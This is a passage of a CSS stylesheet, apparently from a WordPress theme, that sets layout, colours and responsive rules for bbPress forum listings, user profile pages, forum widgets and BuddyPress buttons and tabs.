    padding-top: 14px;
  }
  #bbpress-forums li.bbp-body li.bbp-topic-title {
    line-height: 15px;
    position: relative;
    top: 1px;
  }
  #bbpress-forums li.bbp-body li.bbp-topic-title .bbp-topic-meta {
    margin: 0 0 0 50px;
    display: inline-block;
    line-height: 15px;
  }
  #bbpress-forums li.bbp-body li.bbp-topic-title .bbp-topic-permalink {
    margin: 0 0 4px 50px;
    display: block;
    line-height: 20px;
  }
  #bbpress-forums .bbp-body .super-sticky,
  #bbpress-forums .bbp-body .sticky {
    background-color: #fcfcfc !important;
  }
  #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title,
  #bbpress-forums .bbp-body .sticky li.bbp-topic-title {
    top: 1px;
  }
  #bbpress-forums .bbp-body .super-sticky .bbp-topic-started-by img,
  #bbpress-forums .bbp-body .sticky .bbp-topic-started-by img {
    top: 2px;
  }
  #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
  #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink {
    margin-bottom: 3px;
    color: #4db2ec;
  }
  #bbpress-forums li.bbp-topic-freshness {
    width: 27%;
  }
  #bbpress-forums li.bbp-topic-title {
    width: 55%;
  }
  #bbpress-forums div.bbp-template-notice,
  #bbpress-forums div.indicator-hint {
    border-radius: 0;
  }
  #bbpress-forums div.bbp-template-notice p {
    margin: 9px 0 9px 9px !important;
    position: relative;
    font-size: 11px;
    line-height: 20px;
  }
  #bbpress-forums div.bbp-template-notice img {
    width: 20px !important;
    display: inline;
    vertical-align: middle;
    margin-bottom: 0 !important;
    margin-left: 5px;
    margin-right: 5px;
  }
  #bbpress-forums .wp-editor-area {
    border: 1px solid #e6e6e6;
  }
  #bbpress-forums button {
    border: none;
    box-shadow: none;
    color: #fff;
    background: none #222;
    font-size: 11px;
    padding: 10px;
    text-shadow: none;
    line-height: 1;
    margin-bottom: 10px;
  }
  #bbpress-forums button:hover {
    background-color: #4db2ec;
  }
  #bbpress-forums .bbp-replies .bbp-header {
    margin-top: 0;
  }
  #bbpress-forums .bbp-body .hentry {
    padding: 0;
  }
  #bbpress-forums ul.bbp-replies .bbp-body .hentry,
  #bbpress-forums ul.bbp-search-results .bbp-body .hentry {
    margin-bottom: 40px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #bbpress-forums ul.bbp-replies .bbp-body .hentry,
    #bbpress-forums ul.bbp-search-results .bbp-body .hentry {
      margin: 0;
    }
  }
  #bbpress-forums .bbp-reply-post-date,
  #bbpress-forums .bbp-topic-post-date {
    font-size: 11px;
  }
  #bbpress-forums div.bbp-forum-header,
  #bbpress-forums div.bbp-topic-header,
  #bbpress-forums div.bbp-reply-header {
    padding: 4px 8px 5px 8px;
    background-color: #fcfcfc;
    border-bottom: 1px solid #ededed;
    border-top: 1px solid #ededed;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #bbpress-forums div.bbp-forum-header,
    #bbpress-forums div.bbp-topic-header,
    #bbpress-forums div.bbp-reply-header {
      padding: 4px 0 5px 0;
    }
  }
  #bbpress-forums div.bbp-forum-author,
  #bbpress-forums div.bbp-topic-author,
  #bbpress-forums div.bbp-reply-author,
  #bbpress-forums div.bbp-search-author {
    width: 80px !important;
  }
  #bbpress-forums div.bbp-forum-author a.bbp-author-name,
  #bbpress-forums div.bbp-topic-author a.bbp-author-name,
  #bbpress-forums div.bbp-reply-author a.bbp-author-name,
  #bbpress-forums div.bbp-search-author a.bbp-author-name {
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: 600;
    line-height: 16px;
    margin: 0;
    width: 80px;
    word-wrap: break-word;
  }
  #bbpress-forums div.bbp-forum-author br,
  #bbpress-forums div.bbp-topic-author br,
  #bbpress-forums div.bbp-reply-author br,
  #bbpress-forums div.bbp-search-author br {
    display: none;
  }
  #bbpress-forums div.bbp-forum-author img,
  #bbpress-forums div.bbp-topic-author img,
  #bbpress-forums div.bbp-reply-author img,
  #bbpress-forums div.bbp-search-author img {
    display: inline-block;
    margin-bottom: 2px;
  }
  #bbpress-forums div.bbp-forum-author .bbp-author-role,
  #bbpress-forums div.bbp-topic-author .bbp-author-role,
  #bbpress-forums div.bbp-reply-author .bbp-author-role,
  #bbpress-forums div.bbp-search-author .bbp-author-role {
    color: #c3c3c3;
    font-size: 10px;
    font-style: normal;
    line-height: 20px;
  }
  #bbpress-forums li.bbp-header .bbp-search-author,
  #bbpress-forums li.bbp-header .bbp-forum-author,
  #bbpress-forums li.bbp-header .bbp-topic-author,
  #bbpress-forums li.bbp-header .bbp-reply-author {
    text-align: left;
  }
  #bbpress-forums li.bbp-header div.bbp-forum-content,
  #bbpress-forums li.bbp-header div.bbp-topic-content,
  #bbpress-forums li.bbp-header div.bbp-reply-content {
    margin-left: 85px;
  }
  #bbpress-forums li.bbp-footer div {
    display: none;
  }
  #bbpress-forums .bbp-forum-header a.bbp-forum-permalink,
  #bbpress-forums .bbp-topic-header a.bbp-topic-permalink,
  #bbpress-forums .bbp-reply-header a.bbp-reply-permalink {
    font-size: 10px;
    color: #555;
    position: relative;
    top: 1px;
    margin-left: 20px;
  }
  #bbpress-forums .bbp-forum-header a.bbp-forum-permalink:hover,
  #bbpress-forums .bbp-topic-header a.bbp-topic-permalink:hover,
  #bbpress-forums .bbp-reply-header a.bbp-reply-permalink:hover {
    color: #000;
  }
  #bbpress-forums .bbp-body div.bbp-forum-content,
  #bbpress-forums .bbp-body div.bbp-topic-content,
  #bbpress-forums .bbp-body div.bbp-reply-content {
    margin-left: 100px !important;
  }
  #bbpress-forums .bbp-forums .bbp-body div.bbp-forum-content {
    margin-left: 0 !important;
  }
  #bbpress-forums fieldset.bbp-form {
    margin-bottom: 0;
  }
  #bbpress-forums fieldset.bbp-form label {
    font-size: 12px;
  }
  #bbpress-forums .bbp-reply-form {
    margin-top: 20px;
  }
  #bbpress-forums div.bbp-forum-title,
  #bbpress-forums div.bbp-topic-title,
  #bbpress-forums div.bbp-reply-title {
    clear: both;
  }
  #bbpress-forums div.bbp-forum-title h3,
  #bbpress-forums div.bbp-topic-title h3,
  #bbpress-forums div.bbp-reply-title h3 {
    font-size: 12px;
    color: #c3c3c3;
    margin: 3px 0 3px 0;
  }
  #bbpress-forums div.bbp-forum-title h3 a,
  #bbpress-forums div.bbp-topic-title h3 a,
  #bbpress-forums div.bbp-reply-title h3 a {
    font-size: 12px;
    font-weight: 600;
    margin-left: 10px;
  }
  #bbpress-forums div.bbp-forum-title .bbp-topic-title-meta,
  #bbpress-forums div.bbp-topic-title .bbp-topic-title-meta,
  #bbpress-forums div.bbp-reply-title .bbp-topic-title-meta {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
  }
  #bbpress-forums div.bbp-forum-title .bbp-topic-title-meta a,
  #bbpress-forums div.bbp-topic-title .bbp-topic-title-meta a,
  #bbpress-forums div.bbp-reply-title .bbp-topic-title-meta a {
    font-size: 12px;
    font-weight: 600;
    margin-left: 10px;
  }
  #bbpress-forums .bbp-topic-header .bbp-meta .bbp-topic-permalink {
    font-family: Verdana, Geneva, sans-serif;
    font-weight: normal;
  }
  #bbpress-forums #subscription-toggle {
    color: #575757;
    font-weight: normal;
    margin-right: 1px;
    float: right;
    vertical-align: bottom;
  }
  #bbpress-forums .bbp-pagination .current {
    background-color: #4db2ec;
    border-color: #4db2ec;
    color: #fff;
  }
  #bbpress-forums .bbp-pagination a,
  #bbpress-forums .bbp-pagination span {
    border: 1px solid #e6e6e6;
    color: #444;
    display: inline-block;
    float: left;
    line-height: 21px;
    margin-left: 5px;
    min-width: 28px;
    padding: 2px 5px 3px;
    text-align: center;
  }
  #bbpress-forums .bbp-pagination a:hover {
    background-color: #444;
    border-color: #444;
    color: #fff;
  }
  #bbpress-forums .bbp-pagination .bbp-pagination-links a:hover,
  #bbpress-forums .bbp-pagination .bbp-pagination-links span.current {
    opacity: 1;
  }
  #bbpress-forums .bbp-pagination-count {
    margin-top: 2px;
  }
  #bbpress-forums .bbp-topic-tags p {
    font-size: 10px;
    color: #c3c3c3;
  }
  .single-forum #subscription-toggle {
    margin-top: -4px;
    margin-bottom: 12px;
  }
  #bbpress-forums li.bbp-header {
    border-top: 0;
  }
  #bbp-user-replies-created .bbp-reply-post-date,
  #bbp-user-replies-created .bbp-header {
    color: #999;
    font-size: 11px;
  }
  #bbp-user-replies-created .bbp-topic-permalink {
    display: block;
  }
  .bbp-user-page .bbp-user-section p {
    margin-bottom: 10px;
  }
  .bbp-user-page .bbp-user-section p.bbp-user-description {
    margin-bottom: 21px;
  }
  .bbp-user-page .bbp-user-section {
    margin-bottom: 21px;
  }
  .bbp-user-page .td-page-title {
    /* responsive portrait phone */
  }
  @media (max-width: 480px) {
    .bbp-user-page .td-page-title {
      text-align: center;
    }
  }
  #bbp-user-navigation li a {
    font-family: 'Roboto', sans-serif;
    font-size: 13px;
  }
  #bbp-user-navigation li a:hover {
    color: #222;
  }
  .bbp-user-page #bbpress-forums {
    padding-top: 16px;
  }
  #bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar {
    width: 100px;
    height: 100px;
    margin: 0 0 15px;
  }
  #bbp-user-body ul.bbp-topics,
  #bbp-user-body ul.bbp-replies {
    clear: both !important;
  }
  .bbp-user-edit #bbp-your-profile .entry-title {
    margin-bottom: 0 !important;
  }
  #bbp-your-profile fieldset {
    border: 0;
    margin: 0;
  }
  #bbpress-forums #bbp-single-user-details #bbp-user-navigation {
    display: inline-block;
    margin: 0 0 20px;
  }
  #bbpress-forums #bbp-single-user-details {
    width: 100%;
    float: none;
  }
  #bbpress-forums #bbp-user-body {
    margin-left: 0;
  }
  #bbpress-forums #bbp-single-user-details #bbp-user-navigation li {
    display: inline-block;
  }
  .bbp-row-actions #favorite-toggle a,
  .bbp-row-actions #subscription-toggle a {
    position: absolute;
    top: 2px;
    left: 0;
    z-index: 1;
    font-size: 9px;
    line-height: 12px;
  }
  .bbp-user-page #bbpress-forums #subscription-toggle {
    margin-right: 0;
  }
  #bbpress-forums #bbp-single-user-details #bbp-user-navigation a {
    padding: 3px 12px;
  }
  #bbpress-forums #bbp-single-user-details {
    /* responsive portrait phone */
  }
  @media (max-width: 480px) {
    #bbpress-forums #bbp-single-user-details {
      text-align: center;
      width: 100%;
    }
  }
  #bbpress-forums #bbp-single-user-details #bbp-user-avatar {
    /* responsive portrait phone */
  }
  @media (max-width: 480px) {
    #bbpress-forums #bbp-single-user-details #bbp-user-avatar {
      text-align: center;
      width: 100%;
    }
  }
  #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a {
    color: #fff;
    background-color: #4db2ec;
  }
  #bbpress-forums #bbp-your-profile fieldset input,
  #bbpress-forums #bbp-your-profile fieldset textarea {
    width: 80%;
    background: transparent;
  }
  #bbpress-forums #bbp-your-profile fieldset fieldset.password {
    width: 80%;
  }
  #bbpress-forums #bbp-user-wrapper h2.entry-title {
    display: inline-block;
    padding: 6px 12px 6px;
    margin-bottom: 10px;
    background-color: #222;
    color: #FFF;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 17px;
  }
  #bbpress-forums #bbp-your-profile fieldset {
    margin-bottom: 48px;
    border-top: 2px solid #222;
  }
  #bbpress-forums #bbp-your-profile fieldset.submit {
    border-top: 0;
    padding: 0;
  }
  #bbpress-forums li.bbp-header li.bbp-forum-info,
  #bbpress-forums li.bbp-body li.bbp-forum-info,
  #bbpress-forums li.bbp-header li.bbp-topic-title,
  #bbpress-forums li.bbp-body li.bbp-topic-title {
    /* responsive portrait phone */
  }
  @media (max-width: 510px) {
    #bbpress-forums li.bbp-header li.bbp-forum-info,
    #bbpress-forums li.bbp-body li.bbp-forum-info,
    #bbpress-forums li.bbp-header li.bbp-topic-title,
    #bbpress-forums li.bbp-body li.bbp-topic-title {
      width: 100%;
    }
  }
  #bbpress-forums li.bbp-header li.bbp-forum-topic-count,
  #bbpress-forums li.bbp-header li.bbp-forum-reply-count,
  #bbpress-forums li.bbp-body li.bbp-forum-topic-count,
  #bbpress-forums li.bbp-body li.bbp-forum-reply-count,
  #bbpress-forums li.bbp-header li.bbp-topic-voice-count,
  #bbpress-forums li.bbp-header li.bbp-topic-reply-count,
  #bbpress-forums li.bbp-body li.bbp-topic-voice-count,
  #bbpress-forums li.bbp-body li.bbp-topic-reply-count {
    /* responsive portrait phone */
  }
  @media (max-width: 510px) {
    #bbpress-forums li.bbp-header li.bbp-forum-topic-count,
    #bbpress-forums li.bbp-header li.bbp-forum-reply-count,
    #bbpress-forums li.bbp-body li.bbp-forum-topic-count,
    #bbpress-forums li.bbp-body li.bbp-forum-reply-count,
    #bbpress-forums li.bbp-header li.bbp-topic-voice-count,
    #bbpress-forums li.bbp-header li.bbp-topic-reply-count,
    #bbpress-forums li.bbp-body li.bbp-topic-voice-count,
    #bbpress-forums li.bbp-body li.bbp-topic-reply-count {
      width: 20%;
    }
  }
  #bbpress-forums li.bbp-header li.bbp-forum-freshness,
  #bbpress-forums li.bbp-body li.bbp-forum-freshness,
  #bbpress-forums li.bbp-header li.bbp-topic-freshness,
  #bbpress-forums li.bbp-body li.bbp-topic-freshness {
    /* responsive portrait phone */
  }
  @media (max-width: 510px) {
    #bbpress-forums li.bbp-header li.bbp-forum-freshness,
    #bbpress-forums li.bbp-body li.bbp-forum-freshness,
    #bbpress-forums li.bbp-header li.bbp-topic-freshness,
    #bbpress-forums li.bbp-body li.bbp-topic-freshness {
      width: 58%;
    }
  }
  #bbpress-forums li.bbp-header,
  #bbpress-forums li.bbp-footer {
    /* responsive portrait phone */
  }
  @media (max-width: 510px) {
    #bbpress-forums li.bbp-header,
    #bbpress-forums li.bbp-footer {
      font-size: 10px;
    }
  }
  #bbpress-forums li.bbp-header li.bbp-forum-info,
  #bbpress-forums li.bbp-header li.bbp-topic-title {
    /* responsive portrait phone */
  }
  @media (max-width: 510px) {
    #bbpress-forums li.bbp-header li.bbp-forum-info,
    #bbpress-forums li.bbp-header li.bbp-topic-title {
      text-align: center;
      text-transform: uppercase;
      font-size: 15px;
      font-weight: 600;
    }
  }
  div.bbp-search-form input,
  div.bbp-search-form button {
    /* responsive portrait phone */
  }
  @media (max-width: 510px) {
    div.bbp-search-form input,
    div.bbp-search-form button {
      padding: 8px 15px;
    }
  }
  #bbpress-forums .bbp-forum-title,
  #bbpress-forums .bbp-topic-permalink {
    /* responsive portrait phone */
  }
  @media (max-width: 510px) {
    #bbpress-forums .bbp-forum-title,
    #bbpress-forums .bbp-topic-permalink {
      font-size: 15px;
      line-height: 21px;
    }
  }
  #bbpress-forums .bbp-body ul {
    /* responsive portrait phone */
  }
  @media (max-width: 510px) {
    #bbpress-forums .bbp-body ul {
      padding-bottom: 5px !important;
    }
  }
  #bbpress-forums .bbp-body div.bbp-reply-author {
    /* responsive portrait phone */
  }
  @media (max-width: 510px) {
    #bbpress-forums .bbp-body div.bbp-reply-author {
      margin: 0;
      min-height: inherit;
    }
  }
  #bbpress-forums .bbp-topic-tags p {
    /* responsive portrait phone */
  }
  @media (max-width: 510px) {
    #bbpress-forums .bbp-topic-tags p {
      margin-top: 10px;
      margin-bottom: 20px !important;
    }
  }
  #bbpress-forums div.bbp-reply-author img.avatar,
  #bbpress-forums div.bbp-topic-author img.avatar {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #bbpress-forums div.bbp-reply-author img.avatar,
    #bbpress-forums div.bbp-topic-author img.avatar {
      width: 20px;
      margin: 0 10px 0 0 !important;
      vertical-align: top;
      position: relative;
      top: 0;
    }
  }
  #bbpress-forums .reply .bbp-reply-author,
  #bbpress-forums .topic .bbp-topic-author,
  #bbpress-forums .topic .bbp-reply-author {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #bbpress-forums .reply .bbp-reply-author,
    #bbpress-forums .topic .bbp-topic-author,
    #bbpress-forums .topic .bbp-reply-author {
      width: 100% !important;
      text-align: left;
      color: #c3c3c3;
      font-size: 10px;
      padding: 6px 0 2px 0 !important;
      margin-bottom: 6px !important;
      background-color: #fcfcfc;
      border-bottom: 1px solid #ededed;
    }
  }
  @media (max-width: 767px) {
    #bbpress-forums .reply .bbp-reply-author .bbp-author-name,
    #bbpress-forums .topic .bbp-topic-author .bbp-author-name,
    #bbpress-forums .topic .bbp-reply-author .bbp-author-name {
      font-size: 12px;
    }
  }
  #bbpress-forums .reply .bbp-reply-author .bbp-author-name,
  #bbpress-forums .topic .bbp-topic-author .bbp-author-name,
  #bbpress-forums .topic .bbp-reply-author .bbp-author-name,
  #bbpress-forums .reply .bbp-reply-author .bbp-author-role,
  #bbpress-forums .topic .bbp-topic-author .bbp-author-role,
  #bbpress-forums .topic .bbp-reply-author .bbp-author-role,
  #bbpress-forums .reply .bbp-reply-author .bbp-reply-ip,
  #bbpress-forums .topic .bbp-topic-author .bbp-reply-ip,
  #bbpress-forums .topic .bbp-reply-author .bbp-reply-ip {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #bbpress-forums .reply .bbp-reply-author .bbp-author-name,
    #bbpress-forums .topic .bbp-topic-author .bbp-author-name,
    #bbpress-forums .topic .bbp-reply-author .bbp-author-name,
    #bbpress-forums .reply .bbp-reply-author .bbp-author-role,
    #bbpress-forums .topic .bbp-topic-author .bbp-author-role,
    #bbpress-forums .topic .bbp-reply-author .bbp-author-role,
    #bbpress-forums .reply .bbp-reply-author .bbp-reply-ip,
    #bbpress-forums .topic .bbp-topic-author .bbp-reply-ip,
    #bbpress-forums .topic .bbp-reply-author .bbp-reply-ip {
      display: inline-block;
      margin-right: 10px;
      text-align: left;
      width: auto;
    }
  }
  #bbpress-forums .bbp-body .reply .bbp-reply-content,
  #bbpress-forums .bbp-body .topic .bbp-reply-content,
  #bbpress-forums .bbp-body .topic .bbp-topic-content {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #bbpress-forums .bbp-body .reply .bbp-reply-content,
    #bbpress-forums .bbp-body .topic .bbp-reply-content,
    #bbpress-forums .bbp-body .topic .bbp-topic-content {
      margin: 0 !important;
      padding: 0 8px 12px 30px;
    }
  }
  #bbpress-forums .bbp-body .reply .bbp-reply-content p,
  #bbpress-forums .bbp-body .topic .bbp-reply-content p,
  #bbpress-forums .bbp-body .topic .bbp-topic-content p {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #bbpress-forums .bbp-body .reply .bbp-reply-content p,
    #bbpress-forums .bbp-body .topic .bbp-reply-content p,
    #bbpress-forums .bbp-body .topic .bbp-topic-content p {
      margin-bottom: 21px;
    }
  }
  /* widgets
  
  
  
  */
  .widget_display_search {
    margin-bottom: 20px;
  }
  .widget_display_search form {
    position: relative;
    margin-top: 21px;
  }
  .widget_display_search .block-title {
    margin-bottom: 0;
  }
  .widget_display_search label {
    display: none;
  }
  .widget_display_search #bbp_search {
    height: 32px;
    width: 95%;
  }
  .widget_display_search #bbp_search_submit {
    position: absolute;
    top: 0;
    right: 0;
  }
  .bbp_widget_login {
    margin-bottom: 20px;
  }
  .bbp_widget_login .block-title {
    margin-bottom: 0;
    display: block;
  }
  .bbp_widget_login fieldset {
    border: none;
    margin: 0;
    padding: 0;
  }
  .bbp_widget_login fieldset #user_pass {
    border: 1px solid #e6e6e6;
    color: #444444;
    font-size: 12px;
    height: 34px;
    line-height: 21px;
    max-width: 100%;
    padding: 3px 9px;
    width: 100%;
  }
  .bbp_widget_login fieldset #user_pass:focus {
    border-color: #cccccc;
  }
  .bbp_widget_login .button {
    border: none;
    box-shadow: none;
    color: #fff;
    background: none #222;
    font-size: 11px;
    padding: 8px 14px;
    text-shadow: none;
    line-height: 1;
    margin-bottom: 10px;
  }
  .bbp_widget_login .button:hover {
    background-color: #4db2ec;
    color: #ffffff;
  }
  .bbp_widget_login h4 {
    margin: 6px 10px 0 0;
    font-size: 14px;
    display: inline-block;
  }
  .bbp_widget_login .bbp-logged-in {
    margin-top: 20px;
    display: inline-block;
  }
  .widget_display_replies,
  .widget_display_topics {
    margin-bottom: 20px;
    display: inline-block;
  }
  .widget_display_replies .block-title,
  .widget_display_topics .block-title {
    margin-bottom: 0;
    display: block;
  }
  .widget_display_replies li,
  .widget_display_topics li {
    line-height: 20px;
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px dashed #ededed;
    font-size: 13px;
  }
  .widget_display_replies ul,
  .widget_display_topics ul {
    margin-top: 20px;
  }
  .widget_display_replies .bbp-author-name,
  .widget_display_topics .bbp-author-name {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    font-weight: 600;
    color: #4db2ec;
    left: -2px;
    position: relative;
  }
  .widget_display_replies li div,
  .widget_display_topics li div {
    display: block;
    font-size: 11px;
    color: #c3c3c3;
  }
  .widget_display_replies .bbp-reply-topic-title,
  .widget_display_topics .bbp-reply-topic-title {
    left: 3px;
    position: relative;
  }
  .widget_display_replies img,
  .widget_display_topics img {
    width: 20px;
    margin-right: 6px;
    vertical-align: middle;
  }
  .widget_display_forums {
    margin-bottom: 16px;
  }
  .widget_display_stats .block-title {
    margin-bottom: 0;
  }
  .widget_display_stats dl {
    margin-top: 20px;
  }
  .widget_display_stats dd {
    display: inline-block;
    margin: 0 0 10px 0;
    text-align: right;
    width: 30%;
    padding-bottom: 10px;
    border-bottom: 1px dashed #ededed;
  }
  .widget_display_stats dt {
    display: inline-block;
    float: left;
    width: 70%;
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px dashed #ededed;
  }
  .td-footer-container .button {
    background-color: #000;
  }
  .td-footer-container .widget_display_stats dt,
  .td-footer-container .widget_display_stats dd,
  .td-footer-container .widget_display_replies li,
  .td-footer-container .widget_display_topics li {
    border-bottom: 1px dashed rgba(255, 255, 255, 0.15);
  }
  .widget_display_replies,
  .widget_display_topics {
    width: 100%;
  }
  @media (max-width: 480px) {
    .bbp-search-results .bbp-topic-author {
      position: relative;
      padding-left: 80px;
    }
    .bbp-search-results .bbp-topic-author img.avatar {
      position: absolute;
      left: 0;
      max-width: 60px !important;
      margin: 0 !important;
    }
    .bbp-search-results .bbp-topic-author a.bbp-author-name {
      display: inline-block !important;
      text-align: left;
    }
  }
  #bbpress-forums div.bbp-reply-content p,
  #bbpress-forums div.bbp-reply-content li {
    font-size: 15px;
    line-height: 26px;
  }
  #bbpress-forums div.bbp-reply-content ul {
    margin-bottom: 21px;
    margin-left: 40px;
  }
  #bbpress-forums ul.bbp-topic-revision-log img.avatar {
    width: 24px;
  }
  #bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log li,
  #bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log li,
  #bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log li {
    font-size: 11px;
  }
  #bbpress-forums div.even {
    margin-top: 10px;
  }
  #bbpress-forums li.bbp-body li.bbp-topic-title .bbp-topic-pagination {
    margin-left: 50px;
  }
  /*  ----------------------------------------------------------------------------
      BuddyPress plugin
  */
  .buddypress hr {
    border: 0;
    background-color: #e6e6e6;
    height: 1px;
  }
  .buddypress fieldset {
    border-color: #e6e6e6;
  }
  .td-page-content #buddypress p,
  .td-page-content #buddypress li {
    font-size: 13px;
    line-height: 21px;
  }
  #buddypress .activity-list li.load-more a:hover {
    text-decoration: none;
  }
  /*  ----------------------------------------------------------------------------
      Buttons
  
  */
  #buddypress input[type=submit],
  #buddypress input[type=button],
  #buddypress input[type=reset],
  #buddypress div.generic-button a,
  #buddypress .comment-reply-link {
    border: none;
    box-shadow: none;
    color: #fff;
    background-color: #222;
    font-size: 11px;
    padding: 8px 14px;
    text-shadow: none;
    line-height: 12px;
    margin-bottom: 3px;
    vertical-align: middle;
  }
  #buddypress input[type=submit]:hover,
  #buddypress input[type=button]:hover,
  #buddypress input[type=reset]:hover,
  #buddypress div.generic-button a:hover,
  #buddypress .comment-reply-link:hover,
  #buddypress input[type=submit]:active,
  #buddypress input[type=button]:active,
  #buddypress input[type=reset]:active,
  #buddypress div.generic-button a:active,
  #buddypress .comment-reply-link:active,
  #buddypress input[type=submit]:focus,
  #buddypress input[type=button]:focus,
  #buddypress input[type=reset]:focus,
  #buddypress div.generic-button a:focus,
  #buddypress .comment-reply-link:focus {
    background-color: #4db2ec;
    color: #fff;
    border: none;
  }
  #buddypress input[type="checkbox"],
  #buddypress input[type="radio"] {
    margin-right: 5px;
    vertical-align: middle;
  }
  #buddypress .mce-toolbar .mce-ico {
    line-height: 30px;
    height: 28px;
  }
  #buddypress .standard-form .wp-editor-container textarea {
    border: none;
    font-size: 13px;
    background-color: transparent;
  }
  #buddypress .field-visibility-settings-toggle {
    margin: 5px 0 0;
    line-height: 1;
  }
  #buddypress div.generic-button.friendship-button a,
  #buddypress div.generic-button a.join-group,
  #buddypress div.generic-button a.leave-group,
  #buddypress div.generic-button a.mention,
  #buddypress div.generic-button a.send-message {
    padding: 4px 10px 5px 10px;
    background-color: #fff;
    border: 1px solid #ccc;
    color: #777;
    cursor: pointer;
    font-weight: 600;
    outline: none;
    text-align: center;
    text-decoration: none;
  }
  #buddypress div.generic-button.friendship-button a:hover,
  #buddypress div.generic-button a.join-group:hover,
  #buddypress div.generic-button a.leave-group:hover,
  #buddypress div.generic-button a.mention:hover,
  #buddypress div.generic-button a.send-message:hover,
  #buddypress div.generic-button.friendship-button a:focus,
  #buddypress div.generic-button a.join-group:focus,
  #buddypress div.generic-button a.leave-group:focus,
  #buddypress div.generic-button a.mention:focus,
  #buddypress div.generic-button a.send-message:focus,
  #buddypress div.generic-button.friendship-button a:active,
  #buddypress div.generic-button a.join-group:active,
  #buddypress div.generic-button a.leave-group:active,
  #buddypress div.generic-button a.mention:active,
  #buddypress div.generic-button a.send-message:active {
    background-color: #222;
    color: #fff;
    border-color: #222;
  }
  #buddypress .acomment-options a.acomment-reply,
  #buddypress .acomment-options a.acomment-delete {
    font-weight: normal;
    font-size: 11px;
    border: 1px solid #ccc;
    padding: 2px 7px 3px 7px;
  }
  #buddypress .acomment-options a.acomment-reply:hover,
  #buddypress .acomment-options a.acomment-delete:hover {
    background-color: #222;
    color: #fff;
    border-color: #222;
  }
  #buddypress #item-header-avatar {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    #buddypress #item-header-avatar {
      width: 100% !important;
      text-align: center;
    }
  }
  #buddypress #item-header-avatar a {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    #buddypress #item-header-avatar a {
      display: inline-block;
    }
    #buddypress #item-header-avatar a img {
      margin: 0 0 20px !important;
    }
  }
  @media (max-width: 767px) {
    #buddypress #item-header-avatar a {
      width: 100px;
    }
  }
  #buddypress a.button,
  a.bp-title-button,
  #buddypress ul.button-nav li a {
    font-size: 11px;
    padding: 6px 8px !important;
    display: inline-block;
    margin-bottom: 5px;
    line-height: 1;
  }
  #buddypress a.button:hover,
  a.bp-title-button:hover,
  #buddypress ul.button-nav li a:hover,
  #buddypress a.button:focus,
  a.bp-title-button:focus,
  #buddypress ul.button-nav li a:focus,
  #buddypress a.button:active,
  a.bp-title-button:active,
  #buddypress ul.button-nav li a:active {
    background-color: #222;
    color: #fff;
    border-color: #222;
  }
  #buddypress a.button:hover span,
  a.bp-title-button:hover span,
  #buddypress ul.button-nav li a:hover span,
  #buddypress a.button:focus span,
  a.bp-title-button:focus span,
  #buddypress ul.button-nav li a:focus span,
  #buddypress a.button:active span,
  a.bp-title-button:active span,
  #buddypress ul.button-nav li a:active span {
    background-color: #4db2ec;
  }
  #buddypress ul.button-nav li.current a {
    background-color: #222;
    color: #fff;
    border-color: #222;
  }
  a.bp-title-button {
    padding: 2px 9px 3px 9px;
    position: relative;
    top: -2px;
    margin-left: 12px;
  }
  .entry-crumbs a.bp-title-button {
    display: none;
  }
  #buddypress div.generic-button #new-topic-button {
    padding: 6px 10px 7px 10px;
    margin-bottom: 20px;
    display: inline-block;
    position: relative;
    top: -2px;
  }
  #buddypress div.generic-button {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #buddypress div.generic-button {
      margin: 0 !important;
    }
  }
  #buddypress #item-header-cover-image #item-actions {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #buddypress #item-header-cover-image #item-actions {
      padding-top: 0 !important;
    }
  }
  #buddypress .standard-form #submit:focus,
  #buddypress .standard-form #save:focus,
  #group-settings-form input[type=submit]:focus {
    background-color: #4db2ec;
    color: #fff;
  }
  #buddypress a.loading,
  #buddypress input.loading {
    -webkit-animation: none;
    -moz-animation: none;
    border-color: #222;
  }
  #buddypress a.bp-primary-action span,
  #buddypress #reply-title small a span {
    font-size: 9px;
    line-height: 9px;
    padding: 1px 4px;
  }
  #buddypress #whats-new-options,
  #whats-new-post-in-box {
    overflow: visible;
    min-height: 43px;
  }
  #buddypress .ac-reply-cancel {
    font-size: 11px;
    border: 1px solid #ccc;
    padding: 6px 10px 6px 10px;
    color: #999;
    top: 7px;
    position: relative;
  }
  #buddypress .ac-reply-cancel:hover {
    background-color: #222;
    color: #fff;
    border-color: #222;
  }
  #buddypress .ac-reply-content .ac-reply-cancel {
    top: 2px;
  }
  #buddypress .ac-reply-content input {
    font-size: 11px;
    line-height: 13px;
    font-family: 'Open Sans', arial, sans-serif;
  }
  #buddypress div.dir-search input[type=text],
  #buddypress li.groups-members-search input[type=text] {
    font-size: 13px;
  }
  /*  ----------------------------------------------------------------------------
      Tabs
  */
  #activity-filter-by {
    font-size: 13px;
  }
  #buddypress div.item-list-tabs ul li {
    border-top: 1px solid #e6e6e6;
    border-left: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
    position: relative;
    margin-bottom: 5px;
    /* responsive portrait tablet */
  }
  #buddypress div.item-list-tabs ul li.feed {
    border: 0;
  }
